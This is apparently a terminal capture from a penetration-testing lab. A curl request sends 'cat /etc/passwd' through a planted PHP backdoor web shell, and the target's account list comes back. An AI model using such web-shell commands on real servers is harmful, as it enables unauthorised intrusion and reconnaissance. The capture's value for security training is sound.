 ┌──(atorresans㉿hackeratorresans)-[~]
└─$ curl "http://12.34.56.254/simple-backdoor.php?cmd=cat+/etc/passwd"
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->

<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
ftp:x:105:107:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
bind:x:106:110::/var/cache/bind:/usr/sbin/nologin
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
walex:x:1000:1000::/home/walex:/bin/bash
paula:x:1001:1001::/home/paula:/bin/bash
pilot:x:1002:1002::/home/pilot:/bin/bash
</pre>